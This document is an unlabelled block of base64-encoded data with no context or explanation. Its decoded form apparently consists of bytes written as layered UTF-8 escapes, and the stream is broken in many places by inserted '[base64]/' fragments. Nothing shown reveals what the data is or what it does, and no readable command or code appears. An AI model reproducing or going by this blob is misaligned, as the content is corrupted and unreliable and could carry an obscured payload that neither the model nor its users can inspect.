QWwqfDgsKTw7lPw7TDpsK/w47CgcK8w7BtAVDDj8OmPcO1wqDDomdowqzDlEl/w7dfw6wSM8K4w44yw7Z9w5/[base64]/wonCkW12XglWdE9yTcOCw5trfxYtFG5Jw7sIw74mwplUNcKDw407KsOIwqcYwrHDq8OSI1o+FifCoApnw7fCnsKZG1wgwpwyMMOIw4LCi0vDkxAOw6EjOcOVO8OVAgLDrQHDlMONwq/Dp8KwVCQKbFtPw4o3w4Erw4fDtcOzH2LCmcKww69HPRVrw55rw6LCoMOTw5MeOcOHwrTDtD/[base64]/YkxuVsOya2/DgMOVc2XDtsK+w5N4ImwIO8OkBsK5HzxCNwLDvn3CrSoIw7XDv8KBwrdebADChglxFcKUwpnChxLCoTzCpsKrdMKgwp4eH8KPE3NSwqZDDcOeJTNFwqjCrmo9bVZhw7DDplUBwoI4w6Uze1kvV8KHw7lvw61EV8KLw7ZbMcOXKMKsMDzDgsO3SyYVw6/Co8OjXg9dAG3DpMKww5F9Wm8LwpAbw7XCncKfUMKjw6Mfwo/[base64]/W0clW8OIwrbDhAFGw4IvecKTfcOQwrvDuGnCjgXCscOnWsOLT2nClcKpwq/[base64]/Cvw5Ww5rDoMKww6TDqGrCh8Oiw4NDF27DiGBxw6wkZQTCtCbDucKlXGRZCMOUc8Kjw4jDolt+w7PChw/DvAXCm8KAwoMtel7CtMKvZB99wrE/wo8Dw7bCl8KrdANGwpbCiMK0w7w+VWPCmMOVw47ChwJHwpbDjcK8GSRvYcK+SsKyw6XDiDPClcOLwo/DsMKARcOqHsOmK8Ogw6zDtE3DoDQHwqXCtGIXBjNfw6MubWJ6wqzChBbCqsKHEcOZXcOqX8O1wrDCq8KYbMOcwqbChMO2O8Onwq/DtMOYAQTDonbDpWnDtUl+MjoywrDDgRXCoMOxw77CucOGwpRBEcOQwoUiCWtXwrtfwodYwrbDlUsJwqzCvj80N8Oqwr7CrMKhb3LClsOWKcOYHsKFDxE6QmjCrsK8ccK/w5lFw7nCkV4sw788wo7CuMKGF3NtWz8cw6LCqQXCpWvCiVXDmMOqR8K1w6rDpjbDu8K2fTrCjTRxw5I5acKuwp3DtcOGK8O2wqTCpMKzXn/[base64]/Dt1RKw6Iww4LDqMOVCcO9asOSXSEqeQTDpBECwrDCrDPDtyJbDUA3w4tGWMKkw4R8XQXDl8O/asK+dcOvGcKhYFlqTA3CpkrDisOgUMKkZsOSw4XCpQvCn8KrWjVSLFnCh8KtUSMgHGAyF8Kcw53DkzvCvhXDhgkUwqM/[base64]/[base64]/CmgrCqR1JIVjClMKnLg5awpHChWXDisOXHcK9NE9vYcOnasKSwpHCmFTCksKCNMOsw6TDo8Khw7BAKH7CgcKpw5l/wpbDhMO/M8KqcsKywrHDpsOqwrUYScOubcKxT8ODwr4+w6FgWGwnQxvCo8KlEAXDgsOTw49Fw43DqcOtVUzDpE5VwpfCqQQiHmUtA8KNcsK5aU1Gw7DCtyR1w67DhABFPcKfR1bDlcODwoAZw5pTw5M7wrDCnsKPw73Cv2zCkU5/w7lbTMOZb0vDs8O5EsOnDA3DihwSw6jCmWHCh8O6w7/[base64]/DglXCnThJeDzDqDodw71rw508w7fCskDCi8ONCRDDmsOQwrVgI8Oowo3DkDfDvcKLwqtVwpdVe8K8esOHZMKmOMKEAsOiLRTCnhPDnsOZw63DoX3CiX0fw5USEFzDssOww53DvMO8ZGbDgALDmsKvw6fDnGpIWsK1wrFhw57DnBHDo8KLwqQxwrI/bn/Dnhw6TRPDhMOkb8OYS8KOwr/[base64]/ASwlWBJ/LsOGwpAdw6ZUAMKvwoPDkjF/LWBVw6TDjgNScQvCp3MzwqXCs0QmScKeNMK4wqXDrl1AwosZw6fCp8KHworCjhIRwrx1w65AwpnDuURHw7YEIQ46wrAUPMOow7zDt388w6Z4AMO+wpLCrsOBwqbCl0klRlcZNjjDnMK1dT/CqS9oQ8KhPMOMwppvw4XCkMO6WRhMccOdIMKOYsKyw5JSwrXDksOeEsKPH8O/w5E3fjlXw5oiwqBHeyINRF/CssKFck7Dj8Kwwr7CvQ3Cp8KiworDtjcIVBIww4DDvcOyTFoYw6VNAyIlDjnDnhd+w5fCrcOoQ384Rl1Rw6HCvD3DnBzClcK8w4nDgF1Cw4NzwoECI8Kxw6LDpFFfw6MACG9Fw6cIJMK0Pz/Dol4iwqsew7zCi2VkLk9nwpsGA8O2LydVMsOTBsOuBlwVw5DDo8KYw4pGPjvCoQHCl3DCs31eGDbClxDChcOjKsOEwq9gbxgQwpE8BnTDkzhfYHw9eSk2Hgkzw6RRw5hHwokMIcOiV8OMeWnCgjZ4C3bCicOOwoPDv8OrwpNDK8OtE1PDrH/DmnMOwrdSV8KvWw9fwqtbwoXCr8OUwr54T3wtw5sZY3DDqsKwQwI7TX9YY09OYjZPwp96w5bCgw8/[base64]/CsX7Dm8O2PSfCpMKfw6I8wpPDuFzDizAJwpErIsKbw6cpwrEXdHfCk8Kvw68hwr/DvD7CpipyAm/Dp8OlJyYvwoc5wrdzbz3DmxDDpcKOwr85w7TDgWAuw6suwqJ1OX3CicKXwp4Hw5o6wqF8w6pkwo5OwrYqbCYdwqvDuQLDu8KhwqLDuw0CE8Ktw5jDp8KnN1g8SjLChMK/[base64]/[base64]/[base64]/CqMKxC1RcXj0vw587ScKNwqbCs8OVwqZ3f8O7Y0w0wrTCkj1SdMK2wrXCsVY9Rz9iw7vCmsO/EMO3w7jCmxNmB8K6fE3DoXjCv0BAw4cgCcO6csO8w7zDuh/DrlVdMMOGwrJfQsOUw4rDmcKqwo9JKlsNwqLCssOmQxQyZgzCiwgrM8OGV8KgC1p1w4bDkx/CvcKEdMOzYsKVEMO7acKuAsOHwrpNwpJpLDzDiB8VGDvDiG/DhiUOwoMSVDNgVz9ZFwHCqsOObMKVCcOCw5fDmR7Ctj3CrMOFwoXDpE9kw4vCm8ObwpddAcK+MMK8wq3ClAvDsyvDsBpVOcKrZgjDvFR/RMKQw78GwqleXcOrPTkYw5bDhDBRe18Ww7/CksKIFmvCicOfw5jDksOCw5QtHlllwovCg8Kyw4RHPsKNw6PDsMK/KMKnw6vCmsK5wq3CgUgxLMOhwqVRw6R1YsKlwprDhMKwD3HDhcOjbX7CpcKhMm3CjcKcwpDDsX3DhEHDs8OswqlvwrzCuMOaKD/Dsm7CsHLDscOswqPDjEjDhEYgw5sQEcOWZMO6w4bDmzXDrRDDuGfDkx9pHnsmwp8jwq/[base64]/[base64]/CncKKwqokTQBLYcK2w6N7wr7DlsK2Q8O9HsOaw5HClcOBe3AdwoXCm8K1IsKWR8KUwrHDnMOmw7JpbUsULcO0HxgtOVYGwrjCksOueRZZSFoUEsKNwq4Tw5l6w5Ztwr0pw4vDqkYOAcKQw5QEWsO8wrbCnAwwwpvDjn7CqcKQS0/CqcONUw1DwrJSwokhw5J+ecOuIsKidEzCtsOaEMKMbDM7Q8OPw6w6wp8GKcOpOlgZw4LDjHcgOcOuNxHDu13DhcKuw7fCnXJyYsKVQ8K4Jw/DnMKSMyfCt8O4UGTCicKuRmPClMKdJQvCpwbDmBnClzTDqHTDsB0/[base64]/DuX9xwoYawoQPw6LDlDkfw5nDgMOlw74iwovDk8OOwqwwfMOuw5vDvjdHP8KMEMOWXAgzw5wBcB3Cn8OlesKZw7FIW8KRCyTDh3DCjsOlwpfDgMO6wqorA8KsUsKAwr/DtMKEw7Vjw5PDvhDCpMKjwr40fSVWNC0wwpPCp8KtbMOcRsKBCDPCjwDCr8KRw7wLwqQuN8OebQ5vw5vCgsKIeFZHKivCm8KVS0rDt18SZcOyN8Oed1o8w5nDv8OFwq/CuTE8BsKjw4nCkMKLwrguwohrw6FCwo7DjcOUasK4OsOqw4w3wo4qM8KNAkAVw7zCpBUlw7jClBIcwojDiVDCrmwowq3CnsOnw5sKMgfDjMKVwoQ7FMKEQMKYwp9SZsOmamAbWkvDvcKrYcOWGsONFQIEc8Otb8OHWkZ/byXDssO3wodCBMKfHVw8DDF+w4TChcKwXD7DlnHCqArDnCTCp8KSwog6D8O2wr/CjzrCscOEYS/DnX40XFdNYsO8NMKyRgnDrgRawrEsVy7CtMO1w4bCpcOaDTkZw6HDnUVhTQnCgsOnwoDCrcO0wp3DncKbwqHCgsOgwp8UMGfCt8OPHUMOM8O/w5BZw6vDtsOHw5zDmhXDkcKmw7bDoMKaw5cvOcKwdlXCjMKLWsKPHsOew5TDg0lNwrVIw4AzcMKxISnDo8Ktw77ClkHDrcOwwpDCvsOyEgg3w4vDocKmw6nDrDxQw7oNLsKTwqQ9f8O3woxew6UEdy8HIBrCgGNRP1sRw6tewpTCpcKew4/DoVZ8wr8Lw6MKMA0CwrTDvsOPR8OpY8K4W8KuVFZFwqh0wo/ChF/Drh/Cr2ccEcKFwoZZLMOew65ewq7Dn1HDikgrwqvChsKXw77CjcKFD8OuwoDDrsKawrU2Q8KJbytaw6DClMKOwp/[base64]/wpnDjzZnCjPDgMO2RHgCZHBtw4zDmUxpVwkkwqlnDsOxwpMbbcKBwo0xw4EGesKYwq7DlWlGwpHDsmPDmcOoejnCvcKcPMO1acKlwqrDocKaNkoCw6fDqilfRsKSwqw5RDfDrxQFw4wLHj9/[base64]/DoBvCjcO6w60PwrnDq1bCn8K7DUcNw5/DiCrDjcO3Z8KrScOGM0PDqn4yb8KcZcK2I0/CnMORw7xQLyHCrGZyGsKBw6PDncOEL8O+GcK/[base64]/[base64]/CqAl/w5FrSGMKw5YFw4RKw57CoMKERMKIdDEvw5YxF8OgwqLCq8Okd0zCqWRUw5oyw4LDs8OrBnDDqcOESEDDssKGwoDCqsOvw5jCisKcXsOkEVrClcK5CsKiwpAUbTPDscK/wr4OecKfwofDtgQjVMOndsKQwpzCtMKJOyDCt8K4OsKLw7PDtxrCpDHDicO8K1EwwonDvsO/[base64]/Dm8OCYGZfw59rwoN/w4sww44NIMO+wrnCuAFvFMKWLcKRw7DClMKwAA7CrQ3ClMOEBMKaY1jCucO4wqHDusOCY0nDtUJKwosxw4jDhlxTwpFvcwDDlcKaPsO/wqzCshdpwo0YIzDCqCnCoQ0EHMOfLAPCjRTDhE/Dn8KicsKmanfDm8OPGwoDcMKvV3/CtsKKZsOhbcKkwoVDcQ3DpsKoLMO1TMOGwoTDtsKowpjDmGHCv3EdIMODPXrDtMKMwp4KwqjChcKOwr/CtAo4wps8wo7CsWzDvQltLzduH8Oww5bDt8O8WsKEQsKtF8OWYBEDVEU5XMKAwrV0HxbDp8K/w7vCsyR6wrTDsHVqd8K5XynCisKHwpTDgcK/T1ptTMKIf0XCnzUZw7rCqcKTF8OYw6vDvyXDqk/DqlPCll3CrcO8w6bCpsKTw5J1w73Dj0/Dl8OlfURxwqAYw5TDuMO5wpDCosOcwpBGwqDDsMK4dkvCvWTDi1R5CsO7U8OUBz5jOBPDiX03w6AVwobCqUkGwo8Aw4RXORPDq8OxwqjDmMOKRsOTEMOMUmbDoE/DhmjCqMKUAlbCtsK0MQklwrXCs3TClcKBwpjCnDPCijsCwq1caMOXbkphwoIHFR/[base64]/DucOuTMK5w7rDqyNPfT7DjMKZwqbCrDPDgsKgWcOtAcOiaRTDgMOuwobDocOqwp3DpcKNKCrDhS5lwoQMRMK9fMOGGgLCpgAnYRECwo3Dik8YaEN6IcO/K8K6wooBwpxUUMKkHQnDsUfCt8KFZVXCgTVNMsOYwoHDsnjCo8K4w5VjXi3Ck8OtwpjCrgQow6XCqlHDn8Omw6HChyfDh1/[base64]/w73Dm8OTSBA5w4I1w7rCmsK/HMKtw5A4w6chAMKJwoIZwoTDgD1bKARJw4Umw7/DmsKawrHClUdpwrN7w6rDtUXDhsOpwqAEQMOpMjnClEEkdH3DjsO5I8Kjw61wWnTCpV4OWsOrwrTCu8KJw5vCosKfwr/[base64]/DhD3DicKzw7TDmSHCq8OGZwTCksKEAcKfFsOqwq7CulfCp8OTw5/DrB7DmcONwprDhsOZw4wQw4YLSsKueSvChsOGwpXDkG3Do8Oew7nDnHoUHMOsw6PDoyzCqX/Dl8KTDkjDlBXCkMOTHULClkNtB8KZw5PDnA0xai/CssKJw7QPS1k0wrfDuBnDiHFHDURww77CqQY2R2NCbAHCvUEBwpjDolPDgC3DncK9w5rDn1U/wopsSMO2w4LDk8OoworDvGcuw6pCw7fDvcKaA0AgwpXDvMOawr/CnSTCpsKFJQhcwoZ9Uy0kw5vDjjM4w7hUw7AvR8KdXX47wqp2N8OGw6gjIsKvwrnDlcKCw5cNw47CicKUd8KCw5TCpsOpMcKdEcKWw5JIw4TDtzdVC0/Cuz8PXzzDt8Kbwp7DvMOowpvCksOhwqrCvRVCwqjDgsKFw53DkjlBB8KFfzomGSfDnAjDoBrCpMKVVMKmfF8fU8OjwpxbCsKVPcK0w6hOGMKbwoTDrcKowqUiTEEhcnodwpTDlRcONsObdwjDhMKbXF7Dr3LCuMOiw798w6DDocOIw7YZWcKhw48/wrzCg2DCkMOrwoI6d8OlXEHDncOXVF5Awq9mGmvDqsK2wqvDocKJwopfRMOiBHgtw40Qw6lxw5DDgko9H8OGw5XDksOnw67CtsKVwq/Dj1w3wpzDlcKCw79GIMOmw5ZBw6DCsSbCt8OgwqTCklUJw7ZrwofCtCHCtsKCwpp3JcOBwrPDo8K8cgLCixdswrTCuUwHdcODwrEbR1zCl8OFW2HDqsO6fcK/LMOiEcKYJm3CgsOFwoDCnsK1w5vDuC1Dw6h+wo1MwpxLVMKtwrcaFVjCjcKfQkbCuREPCh8jSDPCocKRwp/CpsKnwqzCvgvDiEo9PjbCgGF7C8Klw7HDk8OewpbDgMONBsK0byXDn8Khw74Cw4gjIMOVUMOLYcKvwqIBKgFSZ8KiQ8OvwqfCtHNTKlzDp8OFHDg/RMKjUcOdCBd7E8KowoZ9w49mHlPCiEEbwpbDii9cUhtEw7XDusKWwpAEJnvDiMOYwo0RfgVRw6Uiw61TFsKTTw7CscOLw5TClQoJMMOgwpU/wqYbcsKxG8O8wrs7I0YiQcKewrDCrXfCsRxkw5d2w5/CpsKfwqt/RE7CnF1zw4xZwqzDjsK7fGgKwrfClUs3Hw0kw4XDjsKMRcOnw6TDgcOWwpnDn8KjwrotwrlbHSN/b8OOw73Coi4Zwp7Ct8KTa8K6wpnDnMKswrfCscOww7nDpMOzwrzCvhfDkTDCg8KtwoA9VMOcwoI3GmPDkwQhPQzDtsOvS8KTDsOvw4fDky9mIsK/FETDvMKefsO0woVHwoIhwqtYGMKtwpdXe8OlXS5Fwp1rw6HDoRHCml0Xa3XDjEfCqhgQw7NVwqrDlF02w5bDlcKtw7kjDW3DokDDhcOVB2HDvMOwwqwuEcOBwrnDgDolwqkTwr/CrcOEw64Dw65hIE7CmBQWw49ywpbDpcOHPE/CrUE5JmXCi8Otwqksw5rCuijDkcOxw6/Cp8K/OhgTwqhYw7MCOcO/H8KeworCucOvwpnCvsOTw6ooKEzCuFdqNWJmw4t9AMK1w6tOwrJiwpjDpcKmQsOHHgrCtFHDqGfCisOVSUxBw5DCh8OBcx/CpgYVwrTCqcO5w4/[base64]/wp4Ow7RyacOQwrXDuTdqwpg5e3NfwptPwplqXcOadsOBwp7Dl8Ohw5IOw5zCjMOBw6nDqcOVXx/DhC/DgAwVdj5eFGfCosKWW8KwcMOZKcOAMsKyQsOuBMKuw4vDtllybcKxbT4kw4bCtETDkcOVwp7DoSTDnxp6wp8nwo3Dp0xfwoHDp8KgwrfDljzCglrDgWTCnnkbw7DChBM6HcKWc2/DosOrBMK4w5HCihEWXsKCK0DCujjDpxE9w69pw6zCtRbChlHDrkzCsUx9VcOsA8KtGsOIB1fDjsOxwo5jw5bCisOuw4zCj8OSwrvDn8OwwqrDlsKsw6Mxdg1tF3bCiMKoOF1pwrsew6gJwo3CvwzDu8K+InDDshXCuV/DjTN/Y3bDnVdcKwI0wrx4w6EeOnDDucK1w7PCrcOgNhEvw5VQEcOzw4MXwrt2XsKww5/DmTcUw4IQwrfDmjQww4ttwpDCsijClUnCmMOrw4rCpsKLH8OHwqHDvFgEwo1jwqFdwpYQVMOlw6UTV2AqVCXClGjDqsOdwrjCv0HDsMKNQgLDjMKTw6bClsOHw7zCtsKzwq4fwqJOw6lSbzhUw5Q1wpwGwobDkAfClVBhCip3wp/DtjNKw6bDusOaw53Duh9ib8K4w5YXwrPCo8O+RcO7NwjCsWTCg2/DsB0kw4dPwp7DpTlNbcODWMK5UsK7w6dJG1FVPT/DisO2TUgEwq/CumLCljfCkMOWQcODw5QDwrhDwocHw7rCjC/CpAl0aBwLGVnCuRjCo0LDnxY3FMOpwpdaw4HDtEXCi8KvwpfDhsKYRnbChMKtwrwCwqrCo8KvwpsKb8KZfMOawrvCo8OSwrJmw59bOsOowrvCiMO/X8Krw61jOMKGwrlKVgDDnzrDjcOjTsOrNcOJwrbCjkM3esOCDMOowq86woNlw6tuwoB7DMKZbE/Ck15iw6E/O2dwJG/CkcKQwrY/d8Odw47DrsOTw5Z5SDofFsOTw7dKw7EFPggqHkXDncKoQXTDksOIw7EpLAbDqMKbwq3Cjm3DsEPDo8KCXXXDiiwTcGLDq8O4wovCpcKOfsKfM1BzwrcAw4rCkcK4w63DmHYseH5hXgxFw596wqE/w4gSfsKhwqBcwpUJwrTCmcObPsK4DjJgRmDDrcOww4kMEcKiwqAWbMKfwpFpCcO5JsOee8O3L8KwwobDoz3DgsKxeGU0T8O+w5lawo/CtEx4a8KFwqIYGyfCmmAJBgE8axvDu8KYw6zColPCiMOCw4M1wpUawqR1NcOBwpx/w4gRw6vCjSNUecKDw502w68ywrjCnEcDHVvCvcKrCBAbw4/CjcOVwonCj2vDq8KWaT0HEhA1wroHw4HDlB3CrSx5wqppCi/Cg8KhNMOKQ8KJw6PDssOMw5rDgV7CgXNKw7/DosKTw7h8Y8Kza3jDtsOaDEbCoCENw7JYwpd1Hw3CvSpMw7zDqMOpwrhuw755woDCo3oyZcKywr5/wpx0w7VjbizCkRvCqSNzwqTDm8KKw4jDuU8Qw4U2BxnDu0jDg8KSRsKvwrjDtm3DoMOPwo8CwpQ5wrhXH07CgF0DKMO1wqtfUUvDmsOlwpN4w65/[base64]/w68KYMKDEcO9Q8KOTcKkbU/CsFFMfi0PwqzCjsOvJMOQDgTDmMKPTMO7w6xtwrjCrHPCocO0wp7Cs03CgcKVwrzDolnDl2jCg8Odw6HDhMKHZ8OHScK1w7xMZ8KUw4cHwrPCt8KwbcKSwp/DskMswoDDrxVQw595wrzDlUs1woXCsMKIw5Zka8KFacO/AjTCsABTXkEoG8OSesK9w7A2AE/Dkk7CmHXDsMOuwp/DlAolwpXDtWrCsQLCtMK9M8O+SMKwwrrDmcONTcKMw6rCiMKmC8K2w61RwrQTRMKeOMKhfMO1w4AIXkXCmcOVw6rDqU94Nh3ChcOPWsONwox8G8K0w77DgMKDwoDCucKqwpPCsRzDusKyGMKDHcK7A8OqwqgtScOuwok4w5h2w5ItDmXDvMKbbsO0LS3Cm8Kpw7/ClFE/wowNMlcswp/[base64]/CtsK0FsOoH2nDlntXIA80BnZHwr3CgcOqMcK/ZsOHw4TDom/CpUjCkQR8wohhw67Do2ozPB9AZsO7WDU5w5HCqnPCmcKxw6t6wq7Ch8Khw6PCpsK+w5Iiwq3ChFBMw4fCocK4w4jCnMOtw4HDlw4LwoxWw6DDj8Otwr/DiljCtMOww7tFUAwNA0TDilFPYDnCshfDqyhbaMKQwofDoWvDi314IsKQw7BUCcOHNhTCqsKIwoNQLsOLCCXCg8OcwqHDqMO8woLCiwzCrF82RA1tw5bDrsOgCMK/YE1lAcOPw4ZZw4bCmsO/wqzDpMKmwrzDlMK5AkDCp3oswrNWw7zDuMKabTHCsn5XwpACwpnDs8Kdw7bDnkYlwrnDkiUJwp8tEGDDkMOww7vCj8OFUwkWCjJVw7LCg8OiZF/[base64]/DuMOSwoV3wpPDgMOhK2fDmGccGB/DhsOlwpHDoMOSwqN9V8OZZcKMwqI8ATMReMOHwoApwoJfDko9KigLV8Omw50UUz4TbFrCjcOKBMOowqXDukLDqsK/aTbCkSbClG53Q8O0w4cnw7TCoMKEwqx8w7tdw4gbCCIRc3wCEEbCtsK2RMK6dAs2IcOUwqI1QcOcwotESsKMJwBswpZEIcOZwojCgsOfWQ1fwrpNw6vCjzvDrcKpwoZCHD7CpsKRw4fChwtoC8K9wqnDlk3Dh8Kmw70qw5dPFFzCvcO/[base64]/DvsKsSB3Dr8OTw5ZiKAzCnCIowo5VwrZEd8K7wpXCows4bMOrw681wpTDvTzCvcOaOsO/[base64]/w515wrXCkGXCuxsCckkSDsOqw4/CsMOEwphuWm4Lw5MaBgzDonQYKmAzw5New6MjDMOsEMK3NCLCncOkZcKPJMKZemrDpUN1FTpfwqVYwrQdbkAwEgAaw6nCssKKBsKVw4nDpsOtXMKRw6XCmW8JXMKIwpoWw7YveH7Cik/[base64]/EsKwWAIAw5DCjcKSwqtfwprDvDHCrcOkwoHCjETClwzCtWMWw7/[base64]/DtsKPLcOxwojClULCqF7ChErCvxJqP8Kdwq3CoDQCwrFtw4nCq2BQIVg0FAMiwp7DnybDhMOVdi/Cu8OMaDJmwqAJw7Bqwp1cwr3DqVgpwqTCmQbCgcOHeWfCtgxOwr3CrG18P2TDvmYoUMKRNWvCpEJ2w5/Cq8KvwrAlR2DDlWUlNcKBL8ORwoHChS/CulPCiMOEAcKdwpPCucKhw6IiAifDrcO5GcKdw4UCLMOTwo1hwq3CjcKRZ8KJw6U3wqwIOsO/XHbCgcOIw4tTw6LCrMKYw6fDucOOTjjDjMK3YibClUHCukPCjcKiw7s1b8OuTn9eJRN+O2Qbw6bClQctw73DskPDicOywp4Uw4nCuVoJJlfCohArNELDqCk7w7gqKxPCl8O2wpvCtBJWw4ZCw7bDoMOYwpjChH/CrcODwp0Bwr3ChsOkZsKbdQAPw5kCN8KWU8KuagttYcK8wq/CixbDuVRJw7puLMKdw7TDnsOfw6JaWcOow5bCpnnCnm0kTmoew6kjP3vCoMKPw5RiEhJrUFUdwpVgw7M7D8KkFz5Ywrwjw6JsRh/[base64]/[base64]/CqsO8O13CrCDCoiFLw7nCuAAdOMOOEsORw7zCvkctwrXDo1jDrHrCiUDDsljCnRfDhMKPwrkEWsKJUmLDqhDCkcOkX8KXcDjDuEjCjlbDtyTCjMOJDxtHwo5ew5nDqcKvw4DDu0PChMKmwrbCr8ORJDLCgSPCvMOIBsKRWcO0dMKQesKlw4jDv8Ozw4NlRx/CqBTCocOeR8KLwqfCsMKMEHwhZMOPw6hALV0HwoI7WTvCrsOeFcKfwq8Fc8KZw4IlwonDkcKaw4PDisOQwr7CrsKNS0LChgwhwrPDikHChH7CusKQLMOiw7xQGcKGw49NcMOhw5ZZfXoCw7hPwqvDi8KEw4rDs8OWGxFyY8O/[base64]/CosO6RcKifMOkbE5+wpTDjsK/w5jCucOrwpN8w5jDgMOydjg0GsOJIMOZNxIbwqrDssOsNsO1WisYwq/Ci07Cu3RydsKpTztlw4PCs8KNwrvCnF9pw4NawqDDjGLDminCr8OEw53CtlhcEcK3wqrCvVPCm0cewrxJwpXDrcK/UiVlwp03w6jDtcKbw7pOJDPDi8OhU8O5MsKyBmQGbzkMBMOjwqUZTi/Ck8KoZcKrN8K2wrTCpsOKwrFVH8OLBcKGEzNWMcKJX8KAFMKMw6sXDcOZwrLDpMOdXE/[base64]/ChMOqw6fDkQJQw7sZw4M9wqtORTvDmwsKCsKEwqnDrBTDsQplF2nCo8O2GsOZw6fDsnfCtVV9w4IMw73DjjfDqV/CvMOZFcOdwpMzI2HCosOiDcKMf8KIX8KCf8O0EMKmw7zCqlcpw7BScBc6woBMw4IPOkE8BsKmBcOTw7jDgcKZPU3CqxZNcT3DijbCt3TCusKFacKXS2XDvA1Zc8K9wrjDg8KDw5IrU0dFwr8cXwbCim5lwrNfw6lywojCvGPDoMO3wqLDlg3Cum8ZwoPDssKgJsOoBn/[base64]/DpMOJDMOuf14IHkLDvcKMaGTCuyHCrX/DuDs4wrzDksKyX8OYw7vCgsOfw6XDgWIsw7/ClDXDmADCgAVxw7g6w7PDrMOxwpjDmcOnP8KBw5TDhsOpwpfDgUdEQ0rCvsKRRsKWwolgWiV8wrdDVBfDrMOowqvDvcOaEAfDghLChzPCgMK5wqZeRRLDnMOKw5dCw7LDkWYIHcKgw7M2BxzDoFZewrTCocOnEMKIRsKTw5sMVsOLw7/DrsOxw5Fod8KZw53DnwNtZ8K5wqTCsnbCsMKJW1dResODBsOiw4p5JsKSwp0hcVwgw6kDwq8+w43CoV/DvMK/GFQjwoc7w5IFwpoxw69ZHsKEY8KubcO9wqI8w4kxwqnCp0R8woYow7zCnBfDnx0JBUhFw7svbcKNwq7Ct8K5wovDoMK7wrYiwqxHwpFAw4tiwpHCrFbCmsOJdcK8TypDdcKAw5VSb8K/cTd6M8KRdA3CrU8CwoNKE8K6JjXDonTCoMK7QsOEw4PDryXDli/DsF5xKMORwpXCiGVdG0TDgcKJJcK8w5wuw6tmw4bCrMKNHFQcFHtaLMKJVMOyfsOmRcOWVDJ9IiRqwq8pFsKoRsKtTMOQwpTChMOqw54MwofCshggw6Rrw53Cn8KmSsKHGB4Tw5vCmSQqJm1efVEcw4kfN8OZw4vDqWPCh1DCu0Y/E8OuDcK0w43Ci8KfSQvDl8K8Zl7DhMO5FsOrEiM9F8Oowo7CqMKZwr7CuWLDk8OKCcKVw4rDrcKsa8KkOcO1w45YSTA9w7DDhALCvsOBWhXDo3LCjz0Dwp/Ds25qAsKcw4/CnmPCuk1+wp4dw7DCkmXCmEbDkl/DrMKVE8OSw45VLMOPN0rCpsOHw4TDtn05PcOUwqHDk3PCiUN2HcKDYFrCnMKVbz7CqG/DgMKQS8K5wqJBJH7CvmXCmml2wpXDjwbDpsO8w7wdGWpxRFxNJhwuaMOkw5AFXmfDisOtw7/DjMOXw7DDuCHDu8KNw43DlcOZw78mfXDCqVcnwpbDocOsF8K/[base64]/w7LCp08Jw45FEsK4F27CsmZEbMOyPcKbJsKJw7Q9wqsubcKzw63CjcKNUwfCmsK7w6DCtMKAw6Zxwokvc3k1wrnCu0QpBcOmQ8KvYsKuw6xNDGXCj2ZBQjpNwp7CmMKDwqxrT8KyPyxBJBM6Y8O5DAgzM8OxV8OqS0gdXcKuwoLCo8Orwp7CqMKsdxrDiMKKwp/DnRIBw7VxwqrDoTfDryfDpsOGw4XDv1grGUJ0wopZKA/[base64]/CvMOiIWzCiQnDvsOxfcKzwoF/wrHClsKbwoBaw54JdyhXw5LCnMOPPsKWw4NBwr/DsnnCjjDCt8Omw6rDg8O6UMK0wocZwpLCnsOvwohPwr/DqBnDnBDDoE4QwrDCuEbCmRRLesKIbsO6w7pTw7/DlMOAEsK+FHVzb8Osw57Dk8K8w6DDq8KEwo3CncKzPsObUzPCl2bDs8OfworDocOTwoXCgsKmHcOew7x0DVlUdljDhsKjasOWwqpYwqUhw6nDhMONw6FQwojCmsKoeMO3woNfw6oaPcOGfybDvX/Dindnw4DCgMKHTyPCsXpKKHzCrcOJdMO/wqgHw6vDssKrNXZhI8OGIH1jT8O+f2LDoCxBw6rCgU5iwrPCugzClRU7wqMpwoDCpsKlwonCuFAQacOfAsKMQXoGfn/[base64]/w6csTkfCncO7AcKcw6/Ds1fDlwlaw4jDtWLDnHLCpsK/w4rChS5UX3nDqsOrwpNbwo04IsKPN0bCnsK9wrDDoxUzXW7Dh8OJwq1ROALCh8Ocwotlwq3DusOad1RBZcKMw4Iswp/DjMO8LcK8w7rCpsOKw4lHXyJvwp3Cn3fCpcKWwrTCgcKIN8Oewo7CtzBvw7vCp1M2wqLCvnkFwr4FwonDuH4twrA3w4XCs8OCfhzDrkPCjQrDsg0BwqPDk0nDvwHDuEnCv8KRw4DCoFlKUMOFwovDnBJswqbDvjfCjw/DksOvRcKrZHvCjMOyw6fDjEbDqlkDwr5BwqTDg8KoE8KNcsO3bcKQwogGwqxtwqVkwoA9w4rDrGnDi8KJwonDqMKvw7TDusOvw59uJzLColdzw7AMHcOcwrx/ccORYwV3wrcPwrxVwqbDhyfDgQrDigHDm2sZbRtyKsKsTD/[base64]/DrFHDpWVnNR1pwqfDtE3DmwXCm8K1JVfDt8KjYxbDvcOHcmNYBCp8WUR6KhXDjwkKwpl5woMzTcOaDsKXwqbDmzZqaMKGcmXCrsO5wrzCmMO2w5LDusO0w5PDrSHDs8K9MMKfwoNiw77CrG/Du07Do1Egw5h9TsO4T3PDjsK1w6phU8K9FGzDpAk+w5fDl8OEQcKBwrN2IsOGwpZTcsOuw784B8KpGcOiahhHw5HDuiDDvsOmFsKBwo3DvsOCw5djw6/[base64]/FWDDu2PDpALDlcOuI0kewqtnw5Aww7PClyJ4w6vCvMO4wowgGcOowrLDhxpvwrhBUl/CrGsaw5BqMRhIexrDvGVnBl5Rwo1Dw7tQwqHCvMO+w6vDmnrDmClZw4TCgUJKezLCmMOqdzRfw5FQQwHCsMOTw5XCvkvDhsOdwrVaw4fCt8OWOMKUwroxw6PDj8OaYcK/[base64]/Dv8KJwpR1O1HDr8K2LcOObcKlwr3DnMO5AnXDkiM0IsKAYcOfwofDvnouNy0nE8O2fMKtHMK2wrxRwq3CjMKtDSDDmsKrwptOwqo5w5/[base64]/[base64]/UEfDrBXDksKpwpfDicOWw5lfDGjDkMKTw6vDnXcqwqg5AsOcw6rDsxvChANyPsOAw5Z5MlYEX8O4I8K5Wj7DlC/[base64]/wpzCjnQjwovCm8KzDcO4w7LDuF5bGi3CtcORw6zCnMK3OTJ2QRU6R8O4w6vCp8O9w7vDgAnCpwnDrMKWw6XDlUotY8KvY8OeQEFVScORwqY8wpEvaSrDj8O6FWF2BMKpw6PCuhhawqpgBmZgdgrClj/Dk8KDw7bCtMOIICTCkcKzw4zDosOpKSVvck/CpcOUMnvDqF1MwrECw4YCHCjCp8Kdw4sLFDc6AcKnw4JnHcKzw4pVMGl4Xj/[base64]/wpg1